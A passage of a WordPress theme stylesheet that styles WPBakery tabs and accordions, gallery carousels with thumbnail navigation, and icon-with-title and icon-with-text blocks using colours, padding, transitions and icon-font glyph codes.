}
@media (min-width: 768px) {
	.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels {
		background-color: #ffc601;
	}
	.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels,
	.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels::before,
	.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels::after {
		border-color: transparent;
	}
	.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body {
		border-color: transparent;
		background-color: transparent;
	}
}
/* Outline */
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-heading {
	margin-bottom: -2px;
}
.wpb-js-composer .vc_tta.vc_tta-tabs.vc_tta-color-ct.vc_tta-style-outline .vc_tta-tab > a {
	padding-top: 11px;
	padding-bottom: 11px;
}
.wpb-js-composer .widget .vc_tta.vc_tta-tabs.vc_tta-color-ct.vc_tta-style-outline .vc_tta-tab > a {
	padding-top: 1px;
	padding-bottom: 1px;
}
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading {
	border-color: #1b1d1c;
	background-color: #1b1d1c;
}
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading:hover,
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading:focus {
	background-color: #1b1d1c;
}
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title > a {
	color: #ffffff;
}
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-heading {
	border-color: #1b1d1c;
	background-color: #ffffff;
}
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-title > a {
	color: #1b1d1c;
}
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body {
	background-color: #ffffff;
}
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body,
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::before,
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::after {
	border-color: #1b1d1c;
}
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-outline .vc_tta-controls-icon::before,
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-outline .vc_tta-controls-icon::after {
	border-color: #ffffff;
}
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-outline .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before,
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-outline .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after {
	border-color: #1b1d1c;
}
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-outline .vc_tta-tab > a {
	border-color: #1b1d1c;
	background-color: #1b1d1c;
	color: #ffffff;
}
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-outline .vc_tta-tab > a:hover,
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-outline .vc_tta-tab > a:focus {
	background-color: #1b1d1c;
}
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-outline .vc_tta-tab.vc_active > a {
	border-color: #1b1d1c;
	background-color: #ffffff;
	color: #1b1d1c;
}
@media (min-width: 768px) {
	.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels {
		background-color: #ffffff;
	}
	.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,
	.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before,
	.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after {
		border-color: #1b1d1c;
	}
	.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body {
		border-color: transparent;
		background-color: transparent;
	}
}
.wpb-js-composer .vc_tta.vc_tta-tabs.vc_tta-o-no-fill.vc_tta-color-ct .vc_tta-panels,
.wpb-js-composer .vc_tta.vc_tta-o-no-fill.vc_tta-color-ct .vc_tta-panels .vc_tta-panel-body {
		border-color: transparent;
		background-color: transparent;
}
.vc_tta-tabs-position-top .vc_tta.vc_tta-spacing-10 .vc_tta-tab {
	margin-bottom: 0 !important;
}

body .vc_tta.vc_tta-spacing-10 .vc_tta-tab {
	margin-bottom: 10px;
}
body .vc_tta-tabs-position-top .vc_tta-tab {
	margin-bottom: 0 !important;
}
/* Accordion */
.vc_tta.vc_tta-color-ct.vc_tta-style-simple_solid .vc_active .vc_tta-panel-heading .vc_tta-title-text{
	color: #ffc601;
}

.vc_tta.vc_tta-accordion .vc_tta-controls-icon.vc_tta-controls-icon-chevron::before,
.vc_tta.vc_tta-accordion .vc_tta-controls-icon[data-vc-tta-controls-icon="chevron"]::before {
	-webkit-transform: rotate(-45deg) translate(-25%, -25%);
	-ms-transform: rotate(-45deg) translate(-25%, -25%);
	transform: rotate(-45deg) translate(-25%, -25%);
}
.vc_tta.vc_tta-accordion .vc_active .vc_tta-controls-icon.vc_tta-controls-icon-chevron::before,
.vc_tta.vc_tta-accordion .vc_active .vc_tta-controls-icon[data-vc-tta-controls-icon="chevron"]::before {
	-webkit-transform: rotate(45deg) translate(-25%, -25%);
	-ms-transform: rotate(45deg) translate(-25%, -25%);
	transform: rotate(45deg) translate(-25%, -25%);
}
.vc_tta.vc_general.vc_tta-accordion .vc_tta-controls-icon-position-left.vc_tta-panel-title > a,
.vc_tta.vc_general.vc_tta-accordion .vc_tta-controls-icon-position-right.vc_tta-panel-title > a,
.vc_tta.vc_general.vc_tta-accordion [data-vc-tta-controls-icon-position="left"].vc_tta-panel-title > a,
.vc_tta.vc_general.vc_tta-accordion [data-vc-tta-controls-icon-position="right"].vc_tta-panel-title > a {
	padding-left: 50px;
	padding-right: 50px;
}
.vc_tta.vc_tta-accordion.vc_tta-style-simple_solid .vc_tta-controls-icon-position-left.vc_tta-panel-title > a,
.vc_tta.vc_tta-accordion.vc_tta-style-simple_dashed .vc_tta-controls-icon-position-left.vc_tta-panel-title > a,
.vc_tta.vc_tta-accordion.vc_tta-style-simple_solid [data-vc-tta-controls-icon-position="left"].vc_tta-panel-title > a,
.vc_tta.vc_tta-accordion.vc_tta-style-simple_dashed [data-vc-tta-controls-icon-position="left"].vc_tta-panel-title > a {
	padding-left: 30px;
	padding-right: 0;
}
.vc_tta.vc_tta-accordion.vc_tta-style-simple_solid .vc_tta-controls-icon-position-right.vc_tta-panel-title > a,
.vc_tta.vc_tta-accordion.vc_tta-style-simple_dashed .vc_tta-controls-icon-position-right.vc_tta-panel-title > a,
.vc_tta.vc_tta-accordion.vc_tta-style-simple_solid [data-vc-tta-controls-icon-position="right"].vc_tta-panel-title > a,
.vc_tta.vc_tta-accordion.vc_tta-style-simple_dashed [data-vc-tta-controls-icon-position="right"].vc_tta-panel-title > a {
	padding-left: 0;
	padding-right: 30px;
}
.vc_tta.vc_general.vc_tta-accordion .vc_tta-panel-body {
	padding: 50px;
}
.vc_tta.vc_general.vc_tta-accordion.vc_tta-style-simple_solid .vc_tta-panel-body,
.vc_tta.vc_general.vc_tta-accordion.vc_tta-style-simple_dashed .vc_tta-panel-body {
	padding: 30px 0 50px;
}
.vc_tta.vc_tta-accordion.vc_tta-style-simple_solid .vc_tta-panel .vc_tta-panel-title,
.vc_tta.vc_tta-accordion.vc_tta-style-simple_dashed .vc_tta-panel .vc_tta-panel-title {
	font-size: 17px;
}
.widget .vc_tta.vc_tta-accordion.vc_tta-style-simple_solid .vc_tta-panel .vc_tta-panel-title,
.widget .vc_tta.vc_tta-accordion.vc_tta-style-simple_dashed .vc_tta-panel .vc_tta-panel-title {
	font-size: 15px;
}


.vc_tta.vc_general.vc_tta-accordion .vc_tta-panel-title:hover > a,
.vc_tta.vc_general.vc_tta-accordion.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title:hover > a {
	color: #1b1d1c;
}

.vc_tta.vc_general.vc_tta-accordion .vc_active .vc_tta-panel-title > a,
.vc_tta.vc_general.vc_tta-accordion.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title > a {
	color: #1b1d1c;
}
.vc_tta.vc_general.vc_tta-accordion.vc_tta-style-simple_solid .vc_tta-panel + .vc_tta-panel {
	border-top: 1px solid #ddd
}
.vc_tta.vc_tta-color-ct.vc_tta-style-simple_solid .vc_tta-controls-icon::before,
.vc_tta.vc_tta-color-ct.vc_tta-style-simple_solid .vc_tta-controls-icon::after {
	border-color: #1b1d1c;
	color: #1b1d1c;
}
.vc_tta.vc_tta-color-ct.vc_tta-style-simple_solid .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before,
.vc_tta.vc_tta-color-ct.vc_tta-style-simple_solid .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after {
	border-color: #ffc601;
	color: #ffc601;
}
.vc_tta.vc_general.vc_tta-accordion.vc_tta-style-simple_dashed .vc_tta-panel + .vc_tta-panel {
	border-top: 1px dashed #786a7f;
}
.vc_tta.vc_tta-color-ct.vc_tta-style-simple_dashed .vc_tta-controls-icon::before,
.vc_tta.vc_tta-color-ct.vc_tta-style-simple_dashed .vc_tta-controls-icon::after {
	border-color: #1b1d1c;
	color: #1b1d1c;
}
.vc_tta.vc_tta-color-ct.vc_tta-style-simple_dashed .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before,
.vc_tta.vc_tta-color-ct.vc_tta-style-simple_dashed .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after {
	border-color: #ffc601;
	color: #ffc601;
}
.vc_tta.vc_tta-accordion .vc_tta-controls-icon.vc_tta-controls-icon-solid_squared,
.vc_tta.vc_tta-accordion .vc_tta-controls-icon.vc_tta-controls-icon-solid_rounded,
.vc_tta.vc_tta-accordion .vc_tta-controls-icon.vc_tta-controls-icon-outlined_rounded,
.vc_tta.vc_tta-accordion .vc_tta-controls-icon[data-vc-tta-controls-icon="solid_squared"],
.vc_tta.vc_tta-accordion .vc_tta-controls-icon[data-vc-tta-controls-icon="solid_rounded"],
.vc_tta.vc_tta-accordion .vc_tta-controls-icon[data-vc-tta-controls-icon="outlined_rounded"] {
	width: 24px;
	height: 24px;
	line-height: 24px;
	font-size: 24px;
	text-align: center;
	font-style: normal;
}
.vc_tta.vc_tta-accordion .vc_tta-controls-icon-position-left .vc_tta-controls-icon.vc_tta-controls-icon-solid_rounded,
.vc_tta.vc_tta-accordion .vc_tta-controls-icon-position-left .vc_tta-controls-icon.vc_tta-controls-icon-outlined_rounded,
.vc_tta.vc_tta-accordion [data-vc-tta-controls-icon-position="left"] .vc_tta-controls-icon[data-vc-tta-controls-icon="solid_rounded"],
.vc_tta.vc_tta-accordion [data-vc-tta-controls-icon-position="left"] .vc_tta-controls-icon[data-vc-tta-controls-icon="outlined_rounded"] {
	left: 17px;
}
.vc_tta.vc_tta-accordion .vc_tta-controls-icon-position-left .vc_tta-controls-icon.vc_tta-controls-icon-solid_squared,
.vc_tta.vc_tta-accordion [data-vc-tta-controls-icon-position="left"] .vc_tta-controls-icon[data-vc-tta-controls-icon="solid_squared"] {
	left: 20px;
}
.vc_tta.vc_tta-accordion .vc_tta-controls-icon-position-left .vc_tta-controls-icon.vc_tta-controls-icon-chevron,
.vc_tta.vc_tta-accordion [data-vc-tta-controls-icon-position="left"] .vc_tta-controls-icon[data-vc-tta-controls-icon="chevron"] {
	left: 23px;
}
.vc_tta.vc_tta-accordion .vc_tta-controls-icon-position-right .vc_tta-controls-icon.vc_tta-controls-icon-solid_rounded,
.vc_tta.vc_tta-accordion .vc_tta-controls-icon-position-right .vc_tta-controls-icon.vc_tta-controls-icon-outlined_rounded,
.vc_tta.vc_tta-accordion [data-vc-tta-controls-icon-position="right"] .vc_tta-controls-icon[data-vc-tta-controls-icon="solid_rounded"],
.vc_tta.vc_tta-accordion [data-vc-tta-controls-icon-position="right"] .vc_tta-controls-icon[data-vc-tta-controls-icon="solid_rounded"] {
	right: 13px;
}
.vc_tta.vc_tta-accordion .vc_tta-controls-icon-position-right .vc_tta-controls-icon.vc_tta-controls-icon-solid_squared,
.vc_tta.vc_tta-accordion [data-vc-tta-controls-icon-position="right"] .vc_tta-controls-icon[data-vc-tta-controls-icon="solid_squared"] {
	right: 20px;
}
.vc_tta.vc_tta-accordion .vc_tta-controls-icon-position-right .vc_tta-controls-icon.vc_tta-controls-icon-chevron,
.vc_tta.vc_tta-accordion [data-vc-tta-controls-icon-position="right"] .vc_tta-controls-icon[data-vc-tta-controls-icon="chevron"] {
	right: 23px;
}
.vc_tta.vc_tta-accordion .vc_tta-controls-icon.vc_tta-controls-icon-solid_squared::before,
.vc_tta.vc_tta-accordion .vc_tta-controls-icon.vc_tta-controls-icon-solid_rounded::before,
.vc_tta.vc_tta-accordion .vc_tta-controls-icon.vc_tta-controls-icon-outlined_rounded::before,
.vc_tta.vc_tta-accordion .vc_tta-controls-icon[data-vc-tta-controls-icon="solid_squared"]::before,
.vc_tta.vc_tta-accordion .vc_tta-controls-icon[data-vc-tta-controls-icon="solid_rounded"]::before,
.vc_tta.vc_tta-accordion .vc_tta-controls-icon[data-vc-tta-controls-icon="outlined_rounded"]::before {
	font-family: 'ct-icons';
	font-weight: normal;
}
.vc_tta.vc_tta-accordion .vc_tta-controls-icon.vc_tta-controls-icon-solid_squared::before,
.vc_tta.vc_tta-accordion .vc_tta-controls-icon[data-vc-tta-controls-icon="solid_squared"]::before {
	content: '\e62f';
}
.vc_tta.vc_tta-accordion .vc_tta-panel.vc_active .vc_tta-controls-icon.vc_tta-controls-icon-solid_squared::before,
.vc_tta.vc_tta-accordion .vc_tta-panel.vc_active .vc_tta-controls-icon[data-vc-tta-controls-icon="solid_squared"]::before {
	content: '\e62e';
}
.vc_tta.vc_tta-accordion .vc_tta-controls-icon.vc_tta-controls-icon-solid_rounded::before,
.vc_tta.vc_tta-accordion .vc_tta-controls-icon[data-vc-tta-controls-icon="solid_rounded"]::before {
	content: '\e60a';
}
.vc_tta.vc_tta-accordion .vc_tta-panel.vc_active .vc_tta-controls-icon.vc_tta-controls-icon-solid_rounded::before,
.vc_tta.vc_tta-accordion .vc_tta-panel.vc_active .vc_tta-controls-icon[data-vc-tta-controls-icon="solid_rounded"]::before {
	content: '\e609';
}
.vc_tta.vc_tta-accordion .vc_tta-controls-icon.vc_tta-controls-icon-outlined_rounded::before,
.vc_tta.vc_tta-accordion .vc_tta-controls-icon[data-vc-tta-controls-icon="outlined_rounded"]::before {
	content: '\e62d';
}
.vc_tta.vc_tta-accordion .vc_tta-panel.vc_active .vc_tta-controls-icon.vc_tta-controls-icon-outlined_rounded::before,
.vc_tta.vc_tta-accordion .vc_tta-panel.vc_active .vc_tta-controls-icon[data-vc-tta-controls-icon="outlined_rounded"]::before {
	content: '\e62c';
}
.vc_tta.vc_tta-accordion.vc_tta-style-simple_solid .vc_tta-controls-icon-position-left .vc_tta-controls-icon,
.vc_tta.vc_tta-accordion.vc_tta-style-simple_dashed .vc_tta-controls-icon-position-left .vc_tta-controls-icon {
	left: 0;
}
.vc_tta.vc_tta-accordion.vc_tta-style-simple_solid .vc_tta-controls-icon-position-right .vc_tta-controls-icon,
.vc_tta.vc_tta-accordion.vc_tta-style-simple_dashed .vc_tta-controls-icon-position-right .vc_tta-controls-icon,
.vc_tta.vc_tta-accordion.vc_tta-style-simple_solid [data-vc-tta-controls-icon-position="right"] .vc_tta-controls-icon,
.vc_tta.vc_tta-accordion.vc_tta-style-simple_dashed [data-vc-tta-controls-icon-position="right"] .vc_tta-controls-icon {
	right: 0;
}
/* widget */
.widget .vc_tta.vc_general.vc_tta-accordion .vc_tta-controls-icon-position-left.vc_tta-panel-title > a,
.widget .vc_tta.vc_general.vc_tta-accordion .vc_tta-controls-icon-position-right.vc_tta-panel-title > a {
	padding-left: 35px;
	padding-right: 35px;
}
.widget .vc_tta.vc_tta-accordion.vc_tta-style-simple_solid .vc_tta-controls-icon-position-left.vc_tta-panel-title > a,
.widget .vc_tta.vc_tta-accordion.vc_tta-style-simple_dashed .vc_tta-controls-icon-position-left.vc_tta-panel-title > a {
	padding-left: 30px;
	padding-right: 0;
}
.widget .vc_tta.vc_tta-accordion.vc_tta-style-simple_solid .vc_tta-controls-icon-position-right.vc_tta-panel-title > a,
.widget .vc_tta.vc_tta-accordion.vc_tta-style-simple_dashed .vc_tta-controls-icon-position-right.vc_tta-panel-title > a {
	padding-left: 0;
	padding-right: 30px;
}
.widget .vc_tta.vc_general.vc_tta-accordion .vc_tta-panel-body {
	padding: 35px;
}
.widget .vc_tta.vc_general.vc_tta-accordion.vc_tta-style-simple_solid .vc_tta-panel-body,
.widget .vc_tta.vc_general.vc_tta-accordion.vc_tta-style-simple_dashed .vc_tta-panel-body {
	padding: 20px 0 35px;
}
.widget .vc_tta.vc_tta-accordion .vc_tta-controls-icon-position-left .vc_tta-controls-icon.vc_tta-controls-icon-solid_squared,
.widget .vc_tta.vc_tta-accordion .vc_tta-controls-icon-position-left .vc_tta-controls-icon.vc_tta-controls-icon-solid_rounded,
.widget .vc_tta.vc_tta-accordion .vc_tta-controls-icon-position-left .vc_tta-controls-icon.vc_tta-controls-icon-outlined_rounded {
	left: 7px;
}
.widget .widget .vc_tta.vc_tta-accordion .vc_tta-controls-icon-position-right .vc_tta-controls-icon.vc_tta-controls-icon-solid_squared,
.widget .widget .vc_tta.vc_tta-accordion .vc_tta-controls-icon-position-right .vc_tta-controls-icon.vc_tta-controls-icon-solid_rounded,
.widget .widget .vc_tta.vc_tta-accordion .vc_tta-controls-icon-position-right.vc_tta-controls-icon.vc_tta-controls-icon-outlined_rounded {
	right: 7px;
}
.widget .vc_tta.vc_tta-accordion .vc_tta-controls-icon-position-left .vc_tta-controls-icon.vc_tta-controls-icon-chevron {
	left: 15px;
}
.widget .vc_tta.vc_tta-accordion .vc_tta-controls-icon-position-left .vc_tta-controls-icon.vc_tta-controls-icon-chevron {
	left: 15px;
}

/* 8.7 - Gallery */

.ct-gallery {
	margin-bottom: 1.421em;
}
.ct-gallery-preview-carousel-wrap,
.ct-gallery-thumbs-carousel-wrap {
	position: relative;
}
.ct-gallery.no-thumbs .ct-gallery-thumbs-carousel-wrap {
	display: none;
}
.ct-gallery-preview-pagination {
	padding-top: 25px;
}
.ct-gallery .ct-gallery-item {
	float: left;
	position: relative;
	text-align: center;
}
.ct-gallery .ct-gallery-item a {
	display: inline-block;
	vertical-align: top;
}
.ct-gallery .ct-gallery-preview-carousel-wrap {
	overflow: hidden;
}
.ct-gallery .ct-gallery-thumbs-carousel-wrap {
	padding: 0 80px;
}
.ct-gallery .ct-gallery-thumbs-navigation .ct-prev,
.ct-gallery .ct-gallery-thumbs-navigation .ct-next {
	width: 80px;
}
.ct-gallery .ct-gallery-thumbs-navigation .ct-prev:after,
.ct-gallery .ct-gallery-thumbs-navigation .ct-next:after {
	width: 80px;
	height: 80px;
	line-height: 80px;
	margin-top: -40px;
	margin-left: -40px;
	-o-transition: all 0.3s;
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
}
.ct-gallery .ct-gallery-thumbs-navigation .ct-prev:not(:hover):after,
.ct-gallery .ct-gallery-thumbs-navigation .ct-next:not(:hover):after {
	background-color: #dfe5e8;
}
.ct-gallery .ct-gallery-thumbs-navigation .ct-prev:after {
	content: '\e637';
}
.ct-gallery .ct-gallery-thumbs-navigation .ct-next:after {
	content: '\e638';
}
.ct-gallery .ct-gallery-thumbs-carousel-wrap .ct-gallery-item {
	padding: 18px 0 0;
	margin: 0 9px;
}
.ct-gallery .ct-gallery-thumbs-carousel-wrap .ct-gallery-item a {
	position: relative;
}
.ct-gallery .ct-gallery-thumbs-carousel-wrap .ct-gallery-item a:before {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	opacity: 0;
	-o-transition: all 0.3s;
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
}
.ct-gallery .ct-gallery-thumbs-carousel-wrap .ct-gallery-item.active a:before,
.ct-gallery .ct-gallery-thumbs-carousel-wrap .ct-gallery-item a:hover:before {
	opacity: 0.7;
}
.ct-gallery .ct-gallery-thumbs-carousel-wrap .ct-gallery-item a img {
	width: 80px;
	height: 80px;
}
.ct-gallery .ct-gallery-thumbs-carousel-wrap .ct-gallery-item.active a {
	position: relative;
	overflow: visible;
}
.ct-gallery .ct-gallery-thumbs-carousel-wrap .ct-gallery-item.active a img {
	opacity: 1;
	border-radius: 0;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
}
.ct-gallery .ct-gallery-preview-carousel-wrap .ct-gallery-item svg {
	display: none;
}
.ct-gallery .ct-gallery-thumbs-carousel-wrap .ct-gallery-item svg {
	position: absolute;
	height: 10px;
	top: -10px;
	left: 50%;
	margin-left: -10px;
	width: 20px;
	opacity: 0;
	-o-transition: all 0.3s;
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
}
.ct-gallery .ct-gallery-thumbs-carousel-wrap .ct-gallery-item.active svg {
	opacity: 1;
}
.ct-gallery .ct-gallery-thumbs-carousel-wrap .ct-prev,
.ct-gallery .ct-gallery-thumbs-carousel-wrap .ct-next {
	top: 18px;
}
.ct-gallery-thumbs-carousel-wrap .ct-gallery-caption {
	display: none;
}
.ct-gallery .ct-gallery-preview-carousel-wrap .ct-gallery-item a {
	display: block;
	position: relative;
	overflow: hidden;
	text-align: center;
}
.ct-gallery .ct-gallery-preview-carousel-wrap .ct-gallery-item img {
	display: inline-block;
	height: auto;
}
.ct-gallery .ct-gallery-preview-carousel-wrap .ct-gallery-item a:before {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	transition: all 0.3s linear 0.4s;
	-moz-transition: all 0.3s linear 0.4s;
	-webkit-transition: all 0.3s linear 0.4s;
	opacity: 0;
	z-index: 5;
}
.ct-gallery .ct-gallery-preview-carousel-wrap:hover .ct-gallery-item a:before {
	opacity: 1;
	transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-webkit-transition: all 0.3s linear;
}
.ct-gallery .ct-gallery-preview-carousel-wrap .ct-gallery-item a img {
	transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-webkit-transition: all 0.3s linear;
}
.ct-gallery .ct-gallery-preview-carousel-wrap:hover .ct-gallery-item a img {
	transition: all 0.3s linear 0.2s;
	-moz-transition: all 0.3s linear 0.2s;
	-webkit-transition: all 0.3s linear 0.2s;
}
.ct-gallery .ct-gallery-preview-carousel-wrap:hover .ct-prev,
.ct-gallery .ct-gallery-preview-carousel-wrap:hover .ct-next {
	z-index: 5;
}
.ct-gallery .ct-gallery-preview-carousel-wrap .ct-prev:after,
.ct-gallery .ct-gallery-preview-carousel-wrap .ct-next:after {
	transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-webkit-transition: all 0.3s linear;
	opacity: 0;
}
.ct-gallery .ct-gallery-preview-carousel-wrap .ct-prev:after {
	transform: translateX(-100%);
	-o-transform: translateX(-100%);
	-ms-transform: translateX(-100%);
	-moz-transform: translateX(-100%);
	-webkit-transform: translateX(-100%);
}
.ct-gallery .ct-gallery-preview-carousel-wrap .ct-next:after {
	transform: translateX(100%);
	-o-transform: translateX(100%);
	-ms-transform: translateX(100%);
	-moz-transform: translateX(100%);
	-webkit-transform: translateX(100%);
}
.ct-gallery .ct-gallery-preview-carousel-wrap:hover .ct-prev:after,
.ct-gallery .ct-gallery-preview-carousel-wrap:hover .ct-next:after {
	transform: none;
	-o-transform: none;
	-ms-transform: none;
	-moz-transform: none;
	-webkit-transform: none;
	opacity: 1;
}

@media (max-width: 756px) {
	.ct-gallery .ct-gallery-thumbs-carousel-wrap {
		padding: 0 25px;
	}
	.ct-gallery .ct-gallery-thumbs-navigation .ct-prev,
	.ct-gallery .ct-gallery-thumbs-navigation .ct-next {
		width: 25px;
	}
	.ct-gallery .ct-gallery-thumbs-navigation .ct-prev:not(:hover):after,
	.ct-gallery .ct-gallery-thumbs-navigation .ct-next:not(:hover):after {
		background: transparent;
	}
	.ct-gallery .ct-gallery-thumbs-navigation .ct-prev:after {
		content: '\e636';
	}
	.ct-gallery .ct-gallery-thumbs-navigation .ct-next:after {
		content: '\e634';
	}
	.ct-gallery .ct-gallery-thumbs-carousel-wrap .ct-gallery-item {
		margin: 0 7px;
	}
}

body .fancybox-title-over-wrap {
	width: 100%;
}

.ct-simple-gallery .ct-gallery-items-carousel-wrap {
	position: relative;
}
.ct-simple-gallery .ct-gallery-item {
	float: left;
	position: relative;
	text-align: center;
	margin: 0 21px;
	overflow: hidden;
	max-width: 100%;
}
.ct-simple-gallery.responsive .ct-gallery-item {
	margin: 0;
}
.widget .ct-simple-gallery .ct-gallery-item {
	width: 261px;
}
.ct-simple-gallery .ct-gallery-item a {
	display: inline-block;
	vertical-align: top;
	max-width: 100%;
}
.ct-simple-gallery .ct-gallery-items-carousel-wrap {
	overflow: hidden;
}
.ct-simple-gallery .ct-gallery-thumbs-carousel-wrap .ct-gallery-item a {
	position: relative;
}
.ct-simple-gallery .ct-gallery-item a:before {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	opacity: 0;
	-o-transition: all 0.3s;
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
}
.ct-simple-gallery .ct-gallery-item a:hover:before {
	opacity: 0.7;
}
.ct-simple-gallery .ct-gallery-caption {
	display: none;
}
.ct-simple-gallery .ct-gallery-item img {
	display: inline-block;
	height: auto;
}
.ct-simple-gallery .ct-gallery-item a:before {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	transition: all 0.3s linear 0.4s;
	-moz-transition: all 0.3s linear 0.4s;
	-webkit-transition: all 0.3s linear 0.4s;
	opacity: 0;
	z-index: 5;
}
.ct-simple-gallery .ct-gallery-item a:hover:before {
	opacity: 1;
	transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-webkit-transition: all 0.3s linear;
}
.ct-simple-gallery .ct-gallery-item a img {
	transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-webkit-transition: all 0.3s linear;
}
.ct-simple-gallery .ct-gallery-item a:hover img {
	transition: all 0.3s linear 0.2s;
	-moz-transition: all 0.3s linear 0.2s;
	-webkit-transition: all 0.3s linear 0.2s;
}
.ct-simple-gallery .ct-gallery-item a:after {
	content: '\e60f';
	font-family: 'ct-icons';
	font-weight: normal;
	font-style: normal;
	font-size: 63px;
	height: 63px;
	line-height: 63px;
	width: 63px;
	text-align: center;
	position: absolute;
	top: 0%;
	left: 50%;
	transition: all 0.2s ease 0.1s;
	-moz-transition: all 0.2s ease 0.1s;
	-webkit-transition: all 0.2s ease 0.1s;
	margin-left: -32px;
	margin-top: -32px;
	z-index: 5;
	opacity: 0;
}
.ct-simple-gallery .ct-gallery-item a:hover:after {
	transition: all 0.2s ease 0.1s;
	-moz-transition: all 0.2s ease 0.1s;
	-webkit-transition: all 0.2s ease 0.1s;
	top: 50%;
	opacity: 1;
}
.ct-simple-gallery .ct-prev,
.ct-simple-gallery .ct-next {
	z-index: 5;
}


/* 8.9 - Icons with title */

.ct-icon-with-title {
	margin-bottom: 1.421em;
}
.ct-icon-with-title > .ct-icon-with-title-icon {
	display: table-cell;
	padding-right: 10px;
	vertical-align: middle;
}
.ct-icon-with-title-icon-size-medium > .ct-icon-with-title-icon {
	padding-right: 20px;
}
.ct-icon-with-title-icon-size-big > .ct-icon-with-title-icon {
	padding-right: 30px;
}
.ct-iconed-title {
	display: table-cell;
	vertical-align: middle;
	width: 99%;
}
.ct-iconed-title > * {
	margin: 0;
}

/* 8.10 - Icons with text */

.ct-icon-with-text {
	margin-bottom: 1.421em;
}
.ct-icon-with-text > .ct-icon-with-text-icon {
	display: table-cell;
	padding-right: 10px;
	vertical-align: top;
}
.ct-icon-with-text-icon-size-medium > .ct-icon-with-text-icon {
	padding-right: 20px;
}
.ct-icon-with-text-icon-size-big > .ct-icon-with-text-icon {
	padding-right: 30px;
}
.ct-icon-with-text.ct-icon-with-text-flow > .ct-icon-with-text-icon {
	display: block;
	float: left;
	margin: 0 10px 0 0;
	padding-right: 0;
}
.ct-icon-with-text-icon-size-medium.ct-icon-with-text-flow > .ct-icon-with-text-icon {
	margin: 0 20px 0 0;
}
.ct-icon-with-text-icon-size-big.ct-icon-with-text-flow > .ct-icon-with-text-icon {
	margin: 0 30px 0 0;
}
.ct-icon-with-text > .ct-icon-with-text-content {
	display: table-cell;
	width: 99%;
	vertical-align: top;
}
.ct-icon-with-text.ct-icon-with-text-flow > .ct-icon-with-text-content {
	display: block;
	width: auto;
}
.ct-icon-with-text.centered-box > .ct-icon-with-title {
	display: block;
}
.ct-icon-with-text.centered-box > .ct-icon-with-text-icon,
.ct-icon-with-text.centered-box > .ct-icon-with-title > .ct-icon-with-title-icon {
	display: block;
	text-align: center;
	padding: 0 0 10px;
}
.ct-icon-with-text.centered-box > .ct-icon-with-title > .ct-iconed-title {
